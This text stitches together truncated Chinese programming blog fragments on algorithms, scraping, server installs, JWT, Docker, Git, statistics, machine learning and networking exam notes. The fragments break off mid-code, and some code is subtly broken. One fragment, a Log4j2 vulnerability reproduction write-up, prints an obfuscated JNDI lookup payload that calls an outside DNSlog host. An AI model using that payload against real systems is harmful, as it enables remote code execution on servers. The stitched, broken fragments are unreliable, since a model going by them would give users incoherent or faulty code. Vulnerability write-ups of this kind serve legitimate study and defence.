const int N = 15; int n; double a[N][N], b[N][N]; void Gauss() { //化成上三角矩阵 for ( int r = 1, c = 1; r <= n; ++r, ++c ) { int t = r; for ( int i = r + 1; i <= n; ++i ) //找到主元 if (fabs(b[i][c]) > fabs(b[t][c])) t = i; for ( int i = c; i <= n + 1; ++i ) //交换第 r 行和第 t 行元素 swap(b[r][i], b[t][i]); for ( int i = n + 1; i >= c; --i ) //主元归一(第 r 行除以主元系数) b[r][i] /= b[r][c]; for ( int i = r + 1; i <= n; ++i ) //消元(用该行把下面所有行的第c列消为0) for ( int j = n + 1; j >= c; --j ) b[i][j] -= b[r][j] * b[i][c]; } //化成行最简阶梯型矩阵 for ( int i = n; i > 1; --i ) for ( int j = i - 1; j >= 1; --j ) { b[j][n + 1] -= b[i][n + 1] * b[j][i]; b[j][i] = 0; } } signed main() { scanf("
成绩排序 预备知识stable_sort()使用情况stable_sort()用法bool operator < (const p &a)const 运算符的重载 题目1输入格式输出格式输入样例输出样例代码 题目2输入格式输出格式输入样例输出样例代码完结 预备知识 stable_sort()使用情况 当指定范围内包含多个相等的元素时,sort() 排序函数无法保证不改变它们的相对位置。那么,如果既要完成排序又要保证相等元素的相对位置,可以使用 stable_sort() 函数。
stable_sort()用法 bool mycomp(int i, int j) { return (i < j);} //从小到大排 std::stable_sort(myvector.begin(), myvector.begin() + 4); //(12 32 45 71) 26 80 53 33 //调用第二种语法格式,利用STL标准库提供的其它比较规则(比如 greater<T>)进行排序 //从大到小排 std::stable_sort(myvector.begin(), myvector.begin() + 4, std::greater<int>()); //(71 45 32 12) 26 80 53 33 //自定义排序 //调用第二种语法格式,通过自定义比较规则进行排序,这里也可以换成 mycomp2() std::stable_sort(myvector.begin(), myvector.end(), mycomp);//12 26 32 33 45 53 71 80 bool operator < (const p &a)const 运算符的重载 可参考 C/C++对bool operator < (const p &a)const的认识,运算符重载详解(杂谈).
import requests import re resp = requests.get('https://www.sohu.com/') pattern = re.compile(r'<a.*?href="(.*?)".*?title="(.*?)".*?>') if resp.status_code == 200: print(resp.text) all_matches = pattern.findall(resp.text) for href, title in all_matches: print(href) print(title) #获取百度logo resp = requests.get('https://www.baidu.com/img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png') with open('baidu.png', 'wb') as file: file.write(resp.content) import time import random for page in range(1, 11): resp = requests.get( url=f'https://movie.douban.com/top250?start={page - 1}', # 如果不设置HTTP请求头中的User-Agent,豆瓣会检测出不是浏览器而阻止我们的请求。 # 通过get函数的headers参数设置User-Agent的值,具体的值可以在浏览器的开发者工具查看到。 # 用爬虫访问大部分网站时,将爬虫伪装成来自浏览器的请求都是非常重要的一步。 headers={'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.
之前在国产银河麒麟服务器部署项目, 这里记录一下安装达梦的流程。
安装流程
进入/usr/local目录
cd /usr/local 创建dm文件夹
mkdir dm 上传并解压达梦安装包:dm7_20210712_FTarm_kylin4_64_ent_7.6.1.108.iso
mount -o loop dm7_20210712_FTarm_kylin4_64_ent_7.6.1.108.iso /usr/local/dm 进入解压目录
cd /usr/local/dm 执行安装命令
./DMInstall.bin -i 基础配置
选择安装语言:c 是否输入key文件路径:n 是否设置时区:y 选择时区:21(GTM+08=中国标准时间) 选择安装类型:1(典型安装) 选择安装目录:/usr/dameng/dm 是否确认安装路径:y 是否确认安装:y (/etc/dm_svc.conf已存在,是否进行替换:y) 初始化数据库
进入bin目录下,执行命令 ./dminit 初始化配置
input system dir:/usr/dameng/dm/data input db name:28S input port num:5236 input page size:8 input extent size:16 input time zone:+8 string case sensitive 是否区分大小写:n length in char:y enable database encrypt:n page check mode:0 input elog path:/usr/dameng/dm/log/db01.log auto_overwrite mode:0 如果现在bin目录下没有达梦启动服务文件:DmServiceDMSERVE
之前在国产银河麒麟系统部署项目 这里做一下软件安装的记录。
jdk安装
首先查看系统是否自带jdk
java -version 卸载系统自带的openjdk
apt-get remove openjdk* 或者先查看安装的java:dpkg -l | grep java,再根据对应java的package卸载java:sudo apt-get remove ca-certificates-java 安装jdk
进入/usr/local目录
cd /usr/local 创建java文件夹
mkdir java 上传并解压jdk-8u301-linux-aarch64.tar.gz包(因为该服务器是arm架构的所以要使用该类型的包)
tar -zxvf jdk-8u301-linux-aarch64.tar.gz 配置jdk环境变量
打开配置文件
vim /etc/profile 添加环境变量
export JAVA_HOME=/usr/Java/jdk1.8.0_181 export CLASSPATH=.:${JAVA_HOME}/jre/lib/rt.jar:${JAVA_HOME}/lib/dt.jar:${JAVA_HOME}/lib/tools.jar export PATH=$PATH:${JAVA_HOME}/bin:${JAVA_HOME}/jre/bin 按esc退出编辑状态,shift+: 然后输入wq保存并退出文件
刷新配置文件,使配置文件产生作用
source /etc/profile 安装nacos
进入/usr/local目录
cd /usr/local 创建nacos文件夹
mkdir nacos 上传并解压nacos-server-2.0.3.tar.gz包到nacos目录
tar -zxvf nacos-server-2.0.3.tar.gz 进入bin目录启动nacos(单节点启动)
bash -f ./startup.sh -m standalone 导入项目需要的nacos配置
JWT工具类 SpringSecurity+JWT依赖yaml配置文件JWTUtil JWT单独简易 SpringSecurity+JWT 依赖 <!-- https://mvnrepository.com/artifact/io.jsonwebtoken/jjwt --> <dependency> <groupId>io.jsonwebtoken</groupId> <artifactId>jjwt</artifactId> <version>0.9.1</version> </dependency> <!--这个是用于进行数据校验的--> <!-- https://mvnrepository.com/artifact/org.springframework.boot/spring-boot-starter-validation --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-validation</artifactId> <version>2.6.3</version> </dependency> <!--SpringSecurity的依赖--> <!-- https://mvnrepository.com/artifact/org.springframework.boot/spring-boot-starter-security --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-security</artifactId> <version>2.6.3</version> </dependency> <!-- https://mvnrepository.com/artifact/org.springframework.security/spring-security-core --> <dependency> <groupId>org.springframework.security</groupId> <artifactId>spring-security-core</artifactId> <version>5.6.1</version> </dependency> yaml配置文件 #jwt: data :这个路径是根据JWTUtil中的 #@ConfigurationProperties("jwt.data")配置的 jwt: data: # jwt加密密钥 SECRET: jwt-token-secret # jwt储存的请求头Authorization固定写法 tokenHeader: Authorization # jwt的过期时间(60s*60min*24h*7day) expiration: 604800 # jwt负载中拿到的头信息 tokenHead: Bearer JWTUtil package com.example.jwtutil.utils; import com.example.jwtutil.entity.User; import io.jsonwebtoken.*; import lombok.
ps:“a整除b” 或 “b能被a整除” 或 “a|b”:b叫做a的倍数,a叫做b的约数(或因数)。
即:b%a==0,b是被除数,a是除数。
前置知识一: 乘法逆元定义:
若 整数b,m互质,且对于 任意的整数a,如果满足
b|a(即b能整除a,a%b==0),则存在一个整数x,使得:
a/b≡a*x(mod m)(即(a/b) mod m = a*x)
则称 x 为 b的模m 乘法逆元,记为:b^(-1)(mod m)。
(联想一下:除b等于乘b的负一次方)
前置知识二: 费马小定理:a ^ (p-1) ≡ 1 (mod p) (p为质数)。
它由欧拉定理:a ^ φ(p) ≡ 1 (mod p) (a,p互质)推导而来(令p为质数即可,将p的欧拉函数φ(p)= p-1代入即可)。
思路及推导: b存在乘法逆元的充要条件是:b与模数m互质。
结论:当模数 m 为质数时,b^(m-2) 即为 b 的乘法逆元。
推导(结合费马小定理):
a / b ≡ a * x(mod m)
→ a / b ≡ a * b^(-1)(mod m)
1.创建新的虚拟环境
conda create -n test python=3.7 2.删除虚拟环境
conda remove -n test --all 3. 激活环境
conda activate test
4.退出当前环境
conda deactivate
5.复制虚拟环境
conda create -n conda-env2 --clone conda-env1
6.列出所有虚拟环境
conda env list
B 智乃买瓜
题意:水果摊上贩卖着N个不同的西瓜,第i个西瓜的重量为wi,对于每个瓜都可以选择买一个整瓜或者把瓜劈开买半个瓜或者不买,半个瓜的重量为wi/2。求出购买瓜的重量和为1~m的方案数。
思路:背包问题,dp[i][j]表示考虑前i个瓜的情况下,购买瓜的重量和为j的方案数。
#include <bits/stdc++.h> #define int long long using namespace std; typedef long long ll; const int maxx = 1e3 + 10; const int p=1e9+7; ll n,m; ll w[maxx][2]; ll dp[maxx][1000010]; bool vis[maxx]; void solve() { dp[0][0]=1; scanf("%lld %lld",&n,&m); for(ll i=1;i<=n;i++) { scanf("%lld",&w[i][0]); w[i][1]=w[i][0]/2; //for(ll i=0;i<=n;i++) dp[i][0]=1; for(ll j=0;j<=m;j++) { dp[i][j+w[i][0]]=(dp[i-1][j]+dp[i][j+w[i][0]])%p; dp[i][j+w[i][1]]=(dp[i-1][j]+dp[i][j+w[i][1]])%p; dp[i][j]=(dp[i-1][j]+dp[i][j])%p; } } for(ll i=1;i<=m;i++) { if(i==m) printf("%lld",dp[n][i]%p); else printf("%lld ",dp[n][i]%p); } } signed main() { int _t=1; //scanf("
知识点:二分
这是一个最大化的二分,题目说的是保留小数点后两位,但是这个写法是两位后面的直接舍去了,但是也只能这么写,直接用.f过不了,
#include <bits/stdc++.h> #define fi first #define se second #define pb push_back #define mk make_pair #define sz(x) ((int) (x).size()) #define all(x) (x).begin(), (x).end() using namespace std; typedef long long ll; typedef vector<int> vi; typedef pair<int, int> pa; const int N = 1e4 + 5; int n, k; double a[N]; bool check(double x) { int cnt = 0; for (int i = 0; i < n; i++) { cnt += (int)floor(a[i] / x); } return cnt >= k; } void solve(double l, double r) { for (int i = 0; i < 100; i++) { double mid = (l + r) / 2; if (check(mid)) l = mid; else r = mid; } printf("
//orgalist是数据数组,this.$refs.tablerefresh表单对象 expandbtn() { this.expandall = !this.expandall //true console.log(this.expandall) this.orgalist.forEach((item, i) => { this.$refs.tablerefresh.toggleRowExpansion(item, this.expandall) }) console.log(this.$refs.tablerefresh) },
写给程序员的机器学习入门 (十三) - 人脸识别 这篇将会介绍人脸识别模型的实现,以及如何结合前几篇文章的模型来识别图片上的人,最终效果如下:
实现人脸识别的方法 你可能会想起第八篇文章介绍如何识别图片上物体类型的 CNN 模型,那么人脸是否也能用同样的方法识别呢?例如有 100 个人,把这 100 个人当作 100 个分类,然后用他们的照片来训练,似乎就可以训练出可以根据图片识别哪个人的模型了,真的吗🤔。
很遗憾,用于识别物体类型的模型并不能用在人脸识别上,主要有以下原因:
识别物体类型的模型通常要求每个分类有大量的图片,而人脸识别模型很多时候只能拿到个位数的人脸,这样训练出来的精度很不理想。这个问题又称 One-shot 学习问题 (每个分类只有很少的样本数量)。识别物体类型的模型只能识别训练过的类型,如果想添加新类型则需要重新开始训练 (如果一开始预留有多的分类数量可以基于上一次的模型状态继续训练,这个做法又称迁移学习)同上,识别物体类型的模型不能识别没有学习过的人物 我们需要用不同的方法来实现人脸识别😤,目前主流的方法有两种,一种是基于指标,根据人脸生成对应的编码,然后调整编码之间的距离 (同一个人的编码接近,不同的人的编码远离) 来实现人脸的区分;另一种是基于分类,可以看作是识别物体类型的模型的改进版,同样会根据人脸生成对应的编码,但最后会添加一层输出分类的线性模型,来实现间接的调整编码。
基于指标的方法 基于指标的方法使用的模型结构如下:
我们最终想要模型根据人脸输出编码,如果是同一个人那么编码就会比较接近,如果是不同的人那么编码就会比较远离。如果训练成功,我们可以根据已有的人脸构建一个编码数据库,识别新的人脸时生成新的人脸的编码,然后对比数据库中的编码找出最接近的人脸,如下图所示。
输出编码的模型定义如下,这里的编码长度是 32 (完整代码会在后面给出):
# Resnet 的实现 self.resnet = torchvision.models.resnet18(num_classes=256) # 支持黑白图片 if USE_GRAYSCALE: self.resnet.conv1 = nn.Conv2d(1, 64, kernel_size=7, stride=2, padding=3, bias=False) # 最终输出编码的线性模型 # 因为 torchvision 的 resnet 最终会使用一个 Linear,这里省略掉第一个 Linear self.encode_model = nn.Sequential( nn.ReLU(inplace=True), nn.Linear(256, 128), nn.ReLU(inplace=True), nn.Linear(128, 32)) 而比较编码找出最接近的人脸可以使用以下的代码 (计算编码中各个值的相差的平方的合计):
本文将帮助您自信地使用 Docker ARG、ENV、env_file 和 .env 文件。您将了解如何使用 Docker 构建时变量、环境变量和 docker-compose 模板轻松配置 Docker 映像和 dockerized 应用程序。
常见的误解
.env 文件仅在使用docker-compose.yml 文件时的预处理步骤中使用。美元符号变量(如 $HI)被替换为同一目录中名为“.env”的文件中包含的值。ARG仅在构建 Docker 映像(RUN 等)期间可用,而不是在创建映像并从其启动容器之后(ENTRYPOINT、CMD)。您可以使用 ARG 值来设置 ENV 值来解决这个问题。ENV值可用于容器,但在 Docker 构建期间也可使用 RUN 样式的命令,从引入它们的行开始。如果您使用 bash (RUN export VARI=5 && …) 在中间容器中设置环境变量,它将不会在下一个命令中持续存在。有办法解决这个问题。env_file是一种将许多环境变量一次性传递给单个命令的便捷方式。这不应与.env文件混淆。设置 ARG 和 ENV 值会在 Docker 映像中留下痕迹。不要将它们用于不打算保留的秘密(好吧,您可以使用多阶段构建)。 该指南分为以下主题:
The Dot-Env File (.env)ARG 和 ENV 可用性设置 ARG 值设置 ENV 值覆盖 ENV 值 The Dot-Env File (.env)
如果您的项目中有一个名为.env的文件,它仅用于将值放入同一文件夹中的 docker-compose.yml 文件中。这些与 Docker Compose 和 Docker Stack 一起使用。它与 ENV、ARG 或上面解释的任何 Docker 特定无关。这完全是 docker-compose.
数字 1 的个数 给定一个整数 n,计算所有小于等于 n 的非负整数中数字 1 出现的个数。
示例 1:
输入:n = 13 输出:6 示例 2:
输入:n = 0 输出:0 提示:
0 <= n <= 10^9 #include <bits/stdc++.h> using namespace std; class Solution { public: int countDigitOne(int n) { int cnt = 0; for (long int i = 1; i <= n; i *= 10) { int a = n / i, b = n % i; cnt += (a + 8) / 10 * i + (a % 10 == 1) * (b + 1); if (i == 1000000000) break; } return cnt; } };
文章目录 Git整合IDEA定位git程序使用初始化版本库代码添加到暂存区添加到本地库versionControl创建分支方式一方式二 查看分支切换分支合并分支 gitEE嵌入IDEA集成码云将IDEA代码push到码云 **前言:**我的git一开始没有怎么认真看过都听不熟练的 这里我就借鉴硅谷的笔记了,冒犯了冒犯了
Git整合IDEA 定位git程序 使用 初始化版本库 相当于git init 指定文件
发现全部文件都显示红色
红色:未进入缓存区(未被追踪)绿色:代码进入缓存区黑色:已提交(不需要在提交)蓝色:提交后修改的文件 代码添加到暂存区 git add 文件操作 (这里就指定了所有的文件)
代码文件都显示绿色
表示进入了缓存区
添加到本地库 进行选择哪些文件,因为在这里可以进行去除不想提交的文件
在输入提交的本地库的一些信息
提交到本地库的颜色为黑色,选择没有提交的还是为绿色
versionControl 版本控制台
可以进行分支的切换,各个版本的切换等操作
创建分支,合并分支,管理分支都可以在versioncontrol中进行操作
创建分支 方式一 方式二 查看分支 在这里可以随便进行切换
最大空白显示的是各个版本
每个分支下都可以出现各个不同的版本
切换分支 合并分支 以上步骤还没有与远程仓库打交道
gitEE嵌入 IDEA集成码云 将IDEA代码push到码云 push,操作
指定远程连接,远程仓库
码云新建一个仓库
注意这里使用HTTPS
并且本地库必须是提交完成的
看到这些文件进行确认
成功
以上就是IDEA的基本操作
文章目录 漏洞简介log4j2 教程环境搭建测试运行 专业名词解释及其payload分析利用工具简介:log4j2漏洞验证(弹出计算器版)被攻击者的log4j2 打印函数示例攻击者执行操作漏洞复现 log4j2漏洞验证(DNSlog版)DNSlog如何玩在vulfocus靶场验证log4j2漏洞 log4j2 靶场学习(反弹shell版)靶场环境代码简要分析被攻击者信息攻击者的操作 攻击绕过相关参考 漏洞简介 Apache Log4j2是一个基于Java的日志记录工具。Apache Log4j 2.x <= 2.14.1版本存在远程代码执行漏洞。 漏洞的主要原因是log4j2的接收器对于不可靠来源的输入没有过滤,攻击者则可以利用此特性通过该漏洞构造特殊的数据请求包,最终触发远程代码执行。
log4j2 教程 这里简要log4j2的使用方法以及代码示例 环境搭建 搭建log4j2环境的主要难点在于引入三方库,主要有maven库引用和jar包直接引用的方式。只要保证代码可以引用到对应的log4j2库即可。
知识点 1. java函数编写 2. javac 编译, java执行 3. maven库的使用; jar包的引入 测试运行 log4j2使用代码示例 import org.apache.logging.log4j.LogManager; import org.apache.logging.log4j.Logger; public class log4j { private static final Logger logger = LogManager.getLogger(log4j.class); public static void main(String[] args) { logger.error("hello world asdf."); logger.error("$${lookupName:key:${lower:env}}"); logger.error("${env:aaa:-444444}"); logger.error("${base64:SGVsbG8gV29ybGQhCg==}"); logger.error("${log4j:configParentLocation}"); logger.error("$${lower:{${java:os}}"); logger.error("${upper:DhhASD}"); logger.error("${java:os}"); logger.error("${${env:base:-j}${lower:N}di:l${lower:D}${env:base:-a}p://qqqq.rblpq9.ceye.io/Log4jRC}"); } } 输出结果:
来自清风的数学建模课程,主要是用于自己复习看,所以截图较多
时间序列分析 时间序列两个组成要素 时间要素:年、季度、月、周、日…数值要素 分类
时期时间序列时点时间序列 时间序列分解 长期趋势:T 季节趋势:S 循环变动:C 不规则变动:I 总结 叠加模型和乘积模型 随着时间变化,波动大----乘积模型
随着时间变化波动恒定----叠加模型
SPSS处理 第一步:缺失值处理 五种方法 第二步:定义时间变量 第三步:时间序列图 画出并解释
第四步:季节性分析 结果
指数平滑模型 简单指数平滑法 只能预测一期
霍特线性趋势模型 阻尼线性趋势模型 霍特线性趋势模型对未来预测值过高
简单季节性 温特加法模型 温特乘法模型 ARIMA模型 一元时间序列分析
时间序列的平稳性 差分方程 差分方程的特征方程 滞后算子 AR§模型 p阶的自回归模型
AR(p)模型平稳的条件 MA§模型 q阶移动平均模型
MA(q)模型一定是平稳的
MA模型和AR模型的关系 ARMA(p,q)模型 自回归移动平均模型
ARMA(p,q)模型平稳性 取决于 AR
ACF自相关系数 PACF偏自相关系数 选择 ACF和PACF在线内,说明和0没有显著区别
模型选择:AIC和BIC准则(选小原则) 检验模型是否识别完全 ARIMA模型 SARIMA模型 ARCH模型 自回归条件异方差模型
在现代高频的时间序列,数据经常出现波动性聚集的特点。(股票)
长期看时间序列平稳(长期方差是定制),短期看方差不稳定,这种异方差为条件异方差
GARCH模型 对ARCH的简化
检验GARCH模型 使用 做图
单位根检验(ADF检验)
SPSS时间序列建模思路 建立时间序列分析模型 专家模拟器:自动选择最佳拟合模型(指数平滑法模型和 ARIMA 模型)
来自清风的数学建模课程,主要是用于自己复习看,所以截图较多
标准化:减去均值)除以方差
古典回归模型要满足四个假定 线性假定 严格外生性 保证估计出来的回归系数无偏且一致
扰动项均值为0.并且和自变量不相关
无完全多重共线性 保证回归系数β可以被估计出来
球型扰动项 同方差 无自相关
岭回归 原理 岭回归对于多元线性回归的优点 对于 无完全多重共线性 放松 n<k 可以 样本个数小于指标个数
如何选择 喇嘛塔 岭迹分析 VIF法(方差膨胀因子) 最小化均方预测误差 lasso回归 建模lasso用的大于岭回归 stata进行laoos回归 // 导入数据,注意修改Excel文件的地址 import excel "C:\Users\hc_lzp\Desktop\数学建模视频录制\A01更新\岭回归和lasso回归\数据和拓展资料\棉花产量论文作业的数据.xlsx", sheet("data") firstrow // 注意:这里自变量的量纲相同所以不用标准化,如果需要标准化,那么可以借助Matlab的zscore函数,或者直接使用SPSS(分析-描述统计-描述:在描述列表的方框左下角,看到“将标准化得分另存为变量(Z)之后点击打勾,然后确定。) // Stata中也有相应的标准化变量的命令,不过一次只能标准化一个变量,例如: egen Y = std(单产) 这个代码就表示将单产标准化,得到的变量记为Y cvlasso 单产 种子费 化肥费 农药费 机械费 灌溉费, lopt seed(520) 打星星的是喇嘛塔最小值
什么时候使用lasso回归?
手写数字识别是KNN算法一个特别经典的实例,其数据源获取方式有两种,一种是来自MNIST数据集,另一种是从UCI欧文大学机器学习存储库中下载,本文基于后者讲解该例。
基本思想就是利用KNN算法推断出如下图一个32x32的二进制矩阵代表的数字是处于0-9之间哪一个数字。
数据集包括两部分,一部分是训练数据集,共有1934个数据;另一部分是测试数据集,共有946个数据。所有数据命名格式都是统一的,例如数字5的第56个样本——5_56.txt,这样做为了方便提取出样本的真实标签。
数据的格式也有两种,一种是像上图一样由0、1组成的文本文件;另一种则是手写数字图片,需要对图片做一些处理,转化成像上图一样的格式,下文皆有介绍。
收集数据:公开数据源
分析数据,构思如何处理数据
导入训练数据,转化为结构化的数据格式
计算距离(欧式距离)
导入测试数据,计算模型准确率
手写数字,实际应用模型
由于所有数据皆由0和1构成,所以不需要数据标准化和归一化这一步骤
在计算两个样本之间的距离时,每一个属性是一一对应的,所以这里将32x32的数字矩阵转化成1x1024数字矩阵,方便计算样本之间距离。
1#处理文本文件
2def img_deal(file):
3 #创建一个1*1024的一维零矩阵
4 the_matrix=np.zeros((1,1024))
5 fb=open(file)
6 for i in range(32):
7 #逐行读取
8 lineStr=fb.readline
9 for j in range(32):
10 #将32*32=1024个元素赋值给一维零矩阵
11 the_matrix[0,32*i+j]=int(lineStr[j])
12 return the_matrix
numpy有一个tile方法,可以将一个一维矩阵横向复制若干次,纵向复制若干次,所以将一个测试数据经过tile方法处理后再减去训练数据,得到新矩阵后,再将该矩阵中每一条数据(横向)平方加和并开根号后即可得到测试数据与每一条训练数据之间的距离。
下一步将所有距离升序排列,取到前K个,并在这个范围里,每个数字类别的个数,并返回出现次数较多那个数字类别的标签。
1def classify(test_data,train_data,label,k):
2 Size=train_data.shape[0]
3 #将测试数据每一行复制Size次减去训练数据,横向复制Size次,纵向复制1次
4 the_matrix=np.tile(test_data,(Size,1)) - train_data
5 #将相减得到的结果平方
6 sq_the_matrix=the_matrix ** 2
7 #平方加和,axis=1 代表横向
8 all_the_matrix=sq_the_matrix.sum(axis=1)
9 #结果开根号得到最终距离
10 distance=all_the_matrix ** 0.
前言 本文将以100ask的imx6ull开发板为例,在开发板增加adb功能,该功能可以用于文件传输和开发调试;可以将pc端的文件传输到开发板。 一、Buildroot配置 Buildroot配置,需要将adb功能打开并加usb功能配置脚本 1、打开adb相关配置 进入buildroot目录执行配置命令:
make menuconfig 1 打开adb相关配置,如下图所示
2、添加配置脚本 进入100ask_imx6ull-sdk/Buildroot_2019.02/board/100ask/bash/etc/init.d目录,进行如下步骤:
1、新建一个usb目录
mkdir usb 1 2、在init.d目录下新建文件
vi S91usb 并添加如下内容,配置usb composit: #! /bin/sh CONFIGS_HOME=/sys/kernel/config/usb_gadget/demo case "$1" in start) modprobe libcomposite mount none /sys/kernel/config -t configfs mkdir /sys/kernel/config/usb_gadget/demo cd /sys/kernel/config/usb_gadget/demo mkdir strings/0x409 echo 0x1802 > idVendor echo 0x1d06 > idProduct echo 0x0100 > bcdDevice echo "1234567ab" > strings/0x409/serialnumber echo "stack" > strings/0x409/manufacturer echo "usb composite" > strings/0x409/product mkdir -p /sys/kernel/config/usb_gadget/demo/configs/c.1 mkdir -p /sys/kernel/config/usb_gadget/demo/configs/c.
前言 我们的考试题型是:
简答(6道,5分/道)
应用(6道,5分/道)
计算(5道,8分/道)
以下内容也是按照这三种题型进行的分类,我看了卷子,感觉计算题和应用题的考点分界不明显,所以应用题和计算题我就不细分了,一起复习。全文两个板块:①简答题;②大题
值得注意的是,以下所有题目给出的答案是我做的答案,不是标答哇哇哇!如果答案错误属于正常现象!!!
考完了啦啦啦,凭记忆复原一下我们考试内容(20220105):
简答题
描述分组交换网中的存储转发机制描述因特网邮件访问协议的三个主要部分,分别的作用,并写出一次邮件传输的过程IPv6相比IPv4的好处(写两点)好像考的是流量控制和拥塞控制让写排队时延的原理还是啥来着,记不太清了描述选择重传中发送发和接收方的运作过程 应用题
设置了一个情景,a和b都发给c发送信息,问c能不能区别a和b并正确接受(具体去看网络层ip和运输层tcp的目的地址和原地址的作用)ip编址 划分子网给出对应子网的编码范围和起始地址(硬题)给了一个HTTP请求报文,会看报文就行码分多址,给了一个码片,要求写出传输010的比特流密码学(电子邮件只考虑机密性) 计算题
经典题目计算时延RTT公式的迭代计算(真的绝,给了五个数据,每个数据按照题目给的公式算一遍)按照CSMA/CD原理计算等待时长Dijkstra路由循环冗余码CRC 简答题 1. 画图说明TCP协议的三次握手报文交换过程,并进一步说明其解决了两次握手的什么弊端?
TCP三次握手的原因是为了阻止历史的重复连接初始化造成的混乱问题,并防止使用 TCP 协议通信的双方建立错误的连接。
我们可以想象以下场景:(如果通信的双方建立连接使用两次握手) 发送方一旦发送了建立连接请求之后就无法撤销此次请求 若网络状况较差,发送方会重复发送请求 或者发送方突发意外,不想建立连接了 接收方可以选择接受或者拒绝此次请求 但接受方无法判断当前获取的请求是否由于网络原因已过期 所以为了判断此次连接是否有效,优化为了3次握手: - 并在连接引入SYN和SEQ等控制信息 当接收方当收到连接请求时,会将发送方发来的 SEQ 进行+ 1以回应 再发送回发送方 由发送方决定此次连接是否正式建立(正式建立SYN赋值0) - 使用三次握手和控制信息是希望发送方决定是否 - 因为只有发送方才有足够的上下文判断当前连接是错误的或者过期的。 2. 简述DNS服务器类型、作用及层次关系?
DNS服务器有四种划分:根DNS服务器、顶级DNS服务器、权威DNS服务器和本地DNS服务器。
层次关系:①构成分布式、层级系统的只有:根DNS服务器、顶级DNS服务器、权威DNS服务器;②本地DNS服务器作为代理衔接主机对根DNS的请求。
作用:①根DNS服务器:提供TLD服务器的IP地址;②顶级DNS服务器:提供权威DNS服务器的IP地址;③权威DNS服务器:缓存主机与IP的映射;④本地DNS服务器:代理主机请求。
3. 简述解决流水线差错恢复的两种基本方法,即回退N步和选择重传?
回退N步:在使用滑动窗口进行收发双方的数据传输时,如果有一帧丢失/损坏接收方不会传回ACK,导致发送方等待接收方传回ACK确认的计时器超时,发送方会从最近一次得到ACK确认的数据帧开始,将未被确认的错误帧及其之后N帧全部重传。
选择重传:只重发没有正确接受的帧,而不是重发所有的帧。发送方为每个发送的帧设置一个定时器,收到ACK确认就停止计时,超时未收到应答,说明帧丢失或出错,重发该帧,接收方收到序号正确的帧,就向发送方发送ACK应答信号如果发现序号不连续,有丢失帧现象,就向发送方发送NAK信号,请求重发制定序号的帧。
4. 简述DHCP客户服务器交互的4个步骤?
DHCP(Dynamic Host Configuration Protocol):动态主机配置协议。是一种高效的IP地址分配方法,
发现阶段:即DHCP客户机寻找DHCP服务器的阶段。DHCP客户机以广播方式发送信息来寻找DHCP服务器,只有DHCP服务器才会做出响应。提供阶段:即DHCP服务器提供IP地址的阶段。服务器从尚未出租的IP地址中挑选一个分配给DHCP客户机。选择阶段:即DHCP客户机选择某台DHCP服务器提供的IP地址的阶段。确认阶段:即DHCP服务器确认所提供的IP地址的阶段。 5. 简述什么是无线链路的隐藏终端问题?
在无线通信领域,基站A向基站B发送信息,基站C未侦测到A也向B发送,故A和C同时将信号发送至B,引起信号冲突,最终导致发送至B的信号都丢失了。
6. 简述公开密钥密码系统的工作原理,假设Alice要向Bob发送的报文为m?
通信双方使用一对密钥,这对密钥里一个全世界都知道叫公钥,另一个要求只有一个人知道叫私钥。根据需要:
①发送方使用接收方的公开密钥加密消息,只有接收方用自己私钥才能还原报文。这样能一定程度保证机密性。
②发送方用自己的私有密钥签名消息,接收方用发送方的公钥解密报文,这样能鉴别发送方身份。
7. 假设Alice要向Bob发送的报文为m,用于机密性的随机对称会话密钥为Ks,Alice的公钥和私钥分别为K+A,K-A,Bob的公钥和私钥分别为K+B,K-B;用于鉴别的散列函数是H。请画图说明一个能够提供机密性、发送方鉴别和报文完整性的电子邮件系统,注意:请完整地画出Alice的发送过程和Bob的接受过程?
8. 简述因特网提供给应用程序的两类服务以及每类服务各自的特征?
因特网提供给应用程序的两类服务:无连接服务和面向连接服务
Intro SimCLR 《A Simple Framework for Contrastive Learning of Visual Representations》
就是在编码器后面加一层mlp。
BYOL 《Bootstrap Your Own Latent A New Approach to Self-Supervised Learning》
之前不管是MoCO或者SimCLR都是有正负样本的,BYOL就已经没有负样本也能做对比学习,但是如果没有负样本容易出现模型坍塌,因为只需要相似物体的特征尽可能相似,这个时候就会有一个很明显的捷径解,也就是一个模型不管给他什么输入,它都返回同样的输出,做不了对比学习,loss永远是0,只有加上负样本,相似的物体有相似的特征,不相似的物体也要有相似的特征,而且负样本越多越好,模型才能学,所以负样本是对比学习最关键的地方,没有负样本就没有对比学习。但是BYOL之所以神奇的地方就是它就没有用负样本,正样本自己跟自己学。
一种新的自监督方法来学习特征,为下游视觉任务提供良好的开始。总结一下就是将MoCo和SimClr做一个结合,在加上他们发现了一些东西:
和moco一样的东西在于有两个网络,一个起名online,一个起名target。x会经过两种不同的图像增强策略,既有encoder(f)也有projector(g)。这篇论文研究在于又加了一个predictor得到一个prediction和下面的projection做损失。梯度不会传给target,所以指更新了online,而下面的f克赛和moco一样,梯度是不更新的,而是通过类似与动量的方法去更新。和Simclr相同,加入了projector,如果没有projector,仅仅y之间的相互关系并不明显,所以需要投影到更高维的laent space里面,因此要再使用一串神经网投影到更高维的空间里面得到z。在这个更高维的空间当中,z其实是向量对应的空间中是不同的点,即使两种z是来自同一物体,在在这个高维空间也不是相同的位置,这里本来应该直接做对比学习了,但是再加几层神经网络,也就是predictor,把它投影或者叫预测到target当中的projection里面,其是就相当于一个在同一个latent space里面,由一个vector向另一个vector去推,这样就能强迫这个encoder可以学习更加高级的表达,也就是将匹配问题换成了预测问题。并且在训练过程中是使online network向target network靠拢,而 target network其实是一种过去的online network,但是又没有完全跟上online network,所以就导致无论怎么训练这个模型其实都不能使模型满意。作者也说这里很像GAN,两个模型不断对抗,始终无法将loss降下来。
这里的损失函数就是两个高维vector经过归一化之后的MSE,打开之后就是这两个向量的夹角,越接近越好。
还会进行一次反转,如果把上下两路交换一下,就又得到一个对称的损失,再将这两种相加,就得到最后的损失:
训练好online之后,再用online的参数更新target,所以这里又和moco有些相似。projection是一种更高维的特征z也即projection,上面只是多了一个q,计算完损失只是更新online network向taget network逼近,taget network通过动量也向online network靠拢,但是这两个网络的参数是永远不会与一样的。
